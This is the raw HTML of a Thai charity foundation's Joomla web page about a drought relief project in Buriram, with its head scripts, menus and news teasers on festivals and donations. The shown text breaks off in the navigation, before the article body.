

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=609:2019-09-01-14-09-17&catid=37&Itemid=112
body_size: 21888
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>โครงการสงเคราะห์ผู้ประสบภัยแล้ง จ.บุรีรัมย์</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"790ab9896c19f82e416776903defb252","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
